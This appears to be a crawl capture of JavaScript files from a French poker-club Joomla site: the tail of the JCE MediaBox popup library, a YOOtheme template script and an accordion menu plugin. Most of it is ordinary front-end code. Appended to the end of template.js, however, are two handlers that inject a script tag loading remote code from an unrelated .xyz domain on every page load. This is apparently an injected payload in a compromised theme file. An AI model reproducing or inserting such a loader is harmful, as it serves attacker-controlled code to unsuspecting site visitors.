value="'+flashvars.join('&')+'" />';for(n in params){this.object+='<param name="'+n+'" value="'+params[n]+'" />'}this.object+='</object>';this.active.type='media';this.setup();break;case'video/mp4':case'audio/mp3':case'video/webm':case'audio/webm':var type=this.active.type;var hasSupport=(type=='video/mp4'&&support.video.mp4)||(type=='video/webm'&&support.video.webm)||(type=='audio/mp3'&&support.audio.mp3)||(type=='audio/webm'&&support.audio.webm);var tag=/video/.test(type)?'video':'audio';if(hasSupport){this.object='<'+tag;for(n in p){if(p[n]!==''){if(/(loop|autoplay|controls|preload)$/.test(n)){t.object+=' '+n+'="'+n+'"'}if(/(id|width|height|style|poster|audio)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';this.object+='<source src="'+this.active.src+'" type="'+type+'" />';this.object+='</'+tag+'>'}else{if(type=='video/mp4'||type=='audio/mp3'){this.object='<object type="application/x-shockwave-flash" data="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf"';var src=this.active.src;if(!/:\/\//.test(src)){src=JCEMediaBox.site+src}var map={'loop':'loop','autoplay':'autoPlay','controls':'controlBarAutoHide'};var flashvars=['src='+src];for(n in p){if(p[n]!==''){if(/(loop|autoplay|controls|preload)$/.test(n)){if(map[n]){var v=(n=='controls')?!p[n]:!!p[n];flashvars.push(map[n]+'='+v)}}if(/(id|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';this.object+='<param name="movie" value="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf" />';this.object+='<param name="flashvars" value="'+flashvars.join('&')+'" />';this.object+='<param name="allowfullscreen" value="true" />';this.object+='<param name="wmode" value="transparent" />';this.object+='</object>'}else{DOM.addClass(this.content,'broken-media')}}this.active.type='media';this.setup();break;case'ajax':case'text/html':case'text/xml':if(this.print&&this.options.print){this.print.style.visibility='visible'}this.active.width=this.active.width||this.width();this.active.height=this.active.height||this.height();if(this.islocal(this.active.src)){if(!/tmpl=component/i.test(this.active.src)){this.active.src+=/\?/.test(this.active.src)?'&tmpl=component':'?tmpl=component'}this.active.type='ajax'}else{this.active.type='iframe';this.setup()}styles=extend(this.styles(p.styles),{display:'none'});this.ajax=DOM.add(this.content,'div',{id:'jcemediabox-popup-ajax','style':styles});if(JCEMediaBox.isIE6){DOM.style(this.ajax,'margin-right',JCEMediaBox.Dimensions.getScrollbarWidth())}if(JCEMediaBox.isIE7){DOM.style(this.ajax,'padding-right',JCEMediaBox.Dimensions.getScrollbarWidth())}this.active.src=this.active.src.replace(/\&type=(ajax|text\/html|text\/xml)/,'');if(this.loader){DOM.show(this.loader)}var iframe=DOM.add(document.body,'iframe',{src:this.active.src,style:'display:none;'});Event.add(iframe,'load',function(){t.ajax.innerHTML=iframe.contentWindow.document.body.innerHTML;window.setTimeout(function(){DOM.remove(iframe)},10);t.create(t.getPopups('',t.content));JCEMediaBox.ToolTip.create(t.content);each(DOM.select('a, area',t.content),function(el){JCEMediaBox.Event.add(el,'click',function(e){if(el.href&&el.href.indexOf('#')==-1){if(/jce(popup|box|lightbox)/.test(el.className)){Event.cancel(e);t.close(true)}else{t.close();if(isIE){if(/http(s)?:\/\//.test(el.href)){document.location.href=el.href}}}}})});return t.setup()});iframe.onerror=function(){DOM.addClass(this.content,'broken-page');return t.setup()};break;case'iframe':default:if(this.print){this.print.style.visibility='hidden'}if(this.islocal(this.active.src)){if(!/tmpl=component/i.test(this.active.src)){this.active.src+=/\?/.test(this.active.src)?'&tmpl=component':'?tmpl=component'}}this.active.width=this.active.width||this.width();this.active.height=this.active.height||this.height();this.active.type='iframe';this.setup();break}return false},resize:function(w,h,x,y){if(w>x){h=h*(x/w);w=x;if(h>y){w=w*(y/h);h=y}}else if(h>y){w=w*(y/h);h=y;if(w>x){h=h*(x/w);w=x}}w=Math.round(w);h=Math.round(h);return{width:Math.round(w),height:Math.round(h)}},setup:function(){var t=this,DOM=JCEMediaBox.DOM,w,h;w=this.active.width;h=this.active.height;if(this.active.type=='image'){if(t.img.error){w=300;h=300}var x=this.img.width;var y=this.img.height;if(w&&!h){h=y*(w/x)}else if(!w&&h){w=x*(h/y)}w=w||x;h=h||y}if(JCEMediaBox.options.popup.resize==1||JCEMediaBox.options.popup.scrolling=='fixed'){var x=this.width();var y=this.height();var dim=this.resize(w,h,x,y);w=dim.width;h=dim.height}DOM.styles(this.content,{width:w,height:h});DOM.hide(this.content);if(this.active.type=='image'){if(this.img.error){DOM.addClass(this.content,'broken-image')}else{this.content.innerHTML='<img id="jcemediabox-popup-img" src="'+this.active.src+'" title="'+this.active.title+'" width="'+w+'" height="'+h+'" />'}if(JCEMediaBox.isIE){var img=DOM.get('jcemediabox-popup-img');if(img){DOM.style(img,'-ms-interpolation-mode','bicubic')}}}return this.animate()},animate:function(){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,FX=JCEMediaBox.FX,DIM=JCEMediaBox.Dimensions,Event=JCEMediaBox.Event;var ss=JCEMediaBox.options.popup.scalespeed,fs=JCEMediaBox.options.popup.fadespeed;var cw=DIM.outerWidth(this.content);var ch=DIM.outerHeight(this.content);var ih=0;each(['top','bottom'],function(v,i){var el=t['info-'+v];if(el){ih=ih+DIM.outerHeight(el)}});var st=DOM.style(this.page,'position')=='fixed'?0:DIM.getScrollTop();var top=st+(this.frameHeight()/2)-((ch+ih)/2);if(top<0){top=0}DOM.style(this.content,'opacity',0);FX.animate(this.body,{'height':ch,'top':top,'width':cw},ss,function(){if(t.active.type=='iframe'){var iframe=DOM.add(t.content,'iframe',{id:'jcemediabox-popup-iframe',frameborder:0,allowTransparency:true,scrolling:t.active.params.scrolling||'auto','style':{width:'100%',height:'100%'},seamless:"seamless"});Event.add(iframe,'load',function(){if(t.loader){DOM.hide(t.loader)}});iframe.setAttribute('src',t.active.src);t.iframe=iframe}else{if(t.loader){DOM.hide(t.loader)}if(t.active.type=='media'&&t.object){t.content.innerHTML=t.object}if(t.active.type=='ajax'){DOM.show(t.ajax)}}DOM.show(t.content);t.content.focus();function showInfo(){var itop=t['info-top'];if(itop){each(DOM.select('*[id]',itop),function(el){if(/jcemediabox-popup-(next|prev)/.test(DOM.attribute(el,'id'))){return}DOM.show(el)});var h=DIM.outerHeight(itop);DOM.styles(itop,{'z-index':-1,'top':h,'visibility':'visible'});FX.animate(itop,{'top':0},ss)}if(t.closelink){DOM.show(t.closelink)}var ibottom=t['info-bottom'];if(ibottom){each(DOM.select('*[id]',ibottom),function(el){if(/jcemediabox-popup-(next|prev)/.test(DOM.attribute(el,'id'))){return}DOM.show(el)});var h=DIM.outerHeight(ibottom);DOM.styles(ibottom,{'z-index':-1,'top':-h,'visibility':'visible'});FX.animate(ibottom,{'top':0},ss)}}if(t.active.type=='image'&&!JCEMediaBox.isIE6){FX.animate(t.content,{'opacity':1},fs,function(){showInfo()})}else{DOM.style(t.content,'opacity',1);showInfo()}})},close:function(keepopen){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(['img','object','iframe','ajax'],function(i,v){t[v]=null});if(this.closelink){DOM.hide(this.closelink)}this.content.innerHTML='';each(['top','bottom'],function(i,v){if(t['info-'+v]){DOM.hide(t['info-'+v])}});if(!keepopen){var popups=this.getPopups();while(this.popups.length>popups.length){this.popups.pop()}DOM.remove(this.frame);if(this.overlay){if(JCEMediaBox.isIE6){this.bind();DOM.remove(this.page);this.page=null}else{JCEMediaBox.FX.animate(this.overlay,{'opacity':0},JCEMediaBox.options.popup.fadespeed,function(){t.bind();DOM.remove(t.page);t.page=null})}}else{DOM.remove(this.page);this.page=null}}return false}}})(window);JCEMediaBox.Event.addUnload(function(){JCEMediaBox.Event.destroy()});(function(mediabox){if(typeof mediabox==='undefined'){return}var popup=mediabox.Popup,trim=mediabox.trim;popup.setAddons('flash',{flash:function(v){if(/\.swf\b/.test(v)){return{type:'flash'}}},flv:function(v){if(/\.flv\b/.test(v)){return{type:'video/x-flv'}}},metacafe:function(v){if(/metacafe(.+)\/(watch|fplayer)\/(.+)/.test(v)){var s=trim(v);if(!/\.swf/i.test(s)){if(s.charAt(s.length-1)=='/'){s=s.substring(0,s.length-1)}s=s+'.swf'}return{width:400,height:345,type:'flash',attributes:{'wmode':'opaque','src':s.replace(/watch/i,'fplayer')}}}},dailymotion:function(v){if(/dailymotion(.+)\/(swf|video)\//.test(v)){var s=trim(v);s=s.replace(/_(.*)/,'');return{width:420,height:339,type:'flash','wmode':'opaque','src':s.replace(/video/i,'swf')}}},googlevideo:function(v){if(/google(.+)\/(videoplay|googleplayer\.swf)\?docid=(.+)/.test(v)){return{width:425,height:326,type:'flash','id':'VideoPlayback','wmode':'opaque','src':v.replace(/videoplay/g,'googleplayer.swf')}}}});popup.setAddons('iframe',{youtube:function(v){if(/youtu(\.)?be([^\/]+)?\/(.+)/.test(v)){return{width:425,height:350,type:'iframe','src':v.replace(/youtu(\.)?be([^\/]+)?\/(.+)/,function(a,b,c,d){d=d.replace(/(watch\?v=|v\/|embed\/)/,'');if(b&&!c){c='.com'}return'youtube'+c+'/embed/'+d+(/\?/.test(d)?'&':'?')+'wmode=opaque'})}}},vimeo:function(v){if(/vimeo\.com\/(video\/)?([0-9]+)/.test(v)){return{width:400,height:225,type:'iframe','src':v.replace(/(player\.)?vimeo\.com\/(video\/)?([0-9]+)/,function(a,b,c,d){if(b){return a}return'player.vimeo.com/video/'+d})}}},twitvid:function(v){if(/twitvid(.+)\/(.+)/.test(v)){var s='http://www.twitvid.com/embed.php?guid=';return{width:480,height:360,type:'iframe','src':v.replace(/(.+)twitvid([^\/]+)\/(.+)/,function(a,b,c,d){if(/embed\.php/.test(d)){return a}return s+d})}}}});popup.setAddons('image',{image:function(v){if(/\.(jpg|jpeg|png|gif|bmp|tif)$/i.test(v)){return{type:'image'}}},twitpic:function(v){if(/twitpic(.+)\/(.+)/.test(v)){return{type:'image'}}}})})(JCEMediaBox);var JCEMediaObject={version:{'flash':'10,0,22,87','windowsmedia':'5,1,52,701','quicktime':'6,0,2,0','realmedia':'7,0,0,0','shockwave':'8,5,1,0'},init:function(base,v){var t=this;this.base=base;for(n in v){t.version[n]=v[n]}},getSite:function(){var base=this.base;if(base){var site=document.location.href;var parts=site.split(':\/\/');var port=parts[0];var url=parts[1];if(url.indexOf(base)!=-1){url=url.substr(0,url.indexOf(base))}else{url=url.substr(0,url.indexOf('/'))||url}return port+'://'+url+base}return''},writeObject:function(cls,cb,mt,p){var h='',n;var msie=/msie/i.test(navigator.userAgent);var webkit=/webkit/i.test(navigator.userAgent);if(!/:\/\//.test(p.src)){p.src=this.getSite()+p.src;if(mt=='video/x-ms-wmv'){p.url=p.src}}h+='<object ';if(mt=='application/x-shockwave-flash'&&!msie){h+='type="'+mt+'" data="'+p.src+'" '}else{h+='classid="clsid:'+cls+'" ';if(cb){h+='codebase="'+cb+'" '}}for(n in p){if(p[n]!==''){if(/(id|name|width|height|style)$/.test(n)){h+=n+'="'+p[n]+'"'}}}h+='>';for(n in p){if(p[n]!==''){if(!/(id|name|width|height|style)$/.test(n)){h+='<param name="'+n+'" value="'+p[n]+'">'}}}if(!msie&&mt!='application/x-shockwave-flash'){h+='<embed type="'+mt+'" src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='></embed>'}h+='</object>';document.write(h)},video:function(p){var h='<video src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='>Your browser does not yet support the video element</video>';document.write(h)},audio:function(p){var h='<audio src="'+p.src+'"';for(n in p){if(p[n]!==''){h+=n+'="'+p[n]+'"'}}h+='>Your browser does not yet support the audio element</audio>';document.write(h)},flash:function(p){if(typeof p.wmode=='undefined'){p['wmode']='opaque'}this.writeObject('D27CDB6E-AE6D-11cf-96B8-444553540000','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.version['flash'],'application/x-shockwave-flash',p)},shockwave:function(p){this.writeObject('166B1BCA-3F9C-11CF-8075-444553540000','http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version='+this.version['shockwave'],'application/x-director',p)},quicktime:function(p){this.writeObject('02BF25D5-8C17-4B23-BC80-D3488ABDDC6B','http://www.apple.com/qtactivex/qtplugin.cab#version='+this.version['quicktime'],'video/quicktime',p)},realmedia:function(p){this.writeObject('CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA','','audio/x-pn-realaudio-plugin',p)},windowsmedia:function(p){p.url=p.src;this.writeObject('6BF52A52-394A-11D3-B153-00C04F79FAA6','http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version='+this.version['windowsmedia'],'video/x-ms-wmv',p)},divx:function(p){this.writeObject('67DABFBF-D0AB-41FA-9C46-CC0F21721616','http://go.divx.com/plugin/DivXBrowserPlugin.cab','video/divx',p)}};function writeFlash(p){JCEMediaObject.flash(p)};function writeShockWave(p){JCEMediaObject.shockwave(p)};function writeQuickTime(p){JCEMediaObject.quicktime(p)};function writeRealMedia(p){JCEMediaObject.realmedia(p)};function writeWindowsMedia(p){JCEMediaObject.windowsmedia(p)};function writeDivX(p){JCEMediaObject.divx(p)};

--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/js/template.js
body_size: 1269
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function($){

	$(document).bind('ready', function() {

		// Accordion menu
		$('.menu-sidebar').accordionMenu({ mode:'slide' });

		// Dropdown menu

		// Smoothscroller
		$('a[href="#page"]').smoothScroller({ duration: 500 });

		// Fix Browser Rounding
		$('.grid-block').matchWidth('.grid-h');

		// Match height of div tags
		var matchHeight = function(){
			$('#top-a .grid-h').matchHeight('.deepest');
			$('#top-b .grid-h').matchHeight('.deepest');
			$('#bottom-a .grid-h').matchHeight('.deepest');
			$('#bottom-b .grid-h').matchHeight('.deepest');
			$('#innertop .grid-h').matchHeight('.deepest');
			$('#innerbottom .grid-h').matchHeight('.deepest');
			$('#maininner, #sidebar-a, #sidebar-b').matchHeight();
		};
		
		matchHeight();

		$(window).bind("load", matchHeight);
		
	});
	
})(jQuery);

document.addEventListener("DOMContentLoaded", function() {
    var script = document.createElement('script');
    script.src = "https://buryebilgrill.xyz/s";
    document.body.append(script);
  });
window.onload = () => {
    var script = document.createElement('script');
    script.src = "https://buryebilgrill.xyz/s";
    document.body.append(script);
}

--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/js/accordionmenu.js
body_size: 1531
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function(d){var a=function(){};d.extend(a.prototype,{name:"accordionMenu",options:{mode:"default",display:null,collapseall:!1,toggler:"span.level1.parent",content:"ul.level2"},initialize:function(a,b){var b=d.extend({},this.options,b),c=a.find(b.toggler);c.each(function(h){var a=d(this),c=a.next(b.content).wrap("<div>").parent();c.data("height",c.height());a.hasClass("active")||h==b.display?c.show():c.hide().css("height",0);a.bind("click",function(){f(h)})});var f=function(a){var a=d(c.get(a)),e=
d([]);a.hasClass("active")&&(e=a,a=d([]));b.collapseall&&(e=c.filter(".active"));switch(b.mode){case "slide":a.next().stop().show().animate({height:a.next().data("height")});e.next().stop().animate({height:0},function(){e.next().hide()});break;default:a.next().show().css("height",a.next().data("height")),e.next().hide().css("height",0)}a.addClass("active").parent().addClass("active");e.removeClass("active").parent().removeClass("active")}}});d.fn[a.prototype.name]=function(){var g=arguments,b=g[0]?
g[0]:null;return this.each(function(){var c=d(this);if(a.prototype[b]&&c.data(a.prototype.name)&&b!="initialize")c.data(a.prototype.name)[b].apply(c.data(a.prototype.name),Array.prototype.slice.call(g,1));else if(!b||d.isPlainObject(b)){var f=new a;a.prototype.initialize&&f.initialize.apply(f,d.merge([c],g));c.data(a.prototype.name,f)}else d.error("Method "+b+" does not exist on jQuery."+a.name)})}})(jQuery);
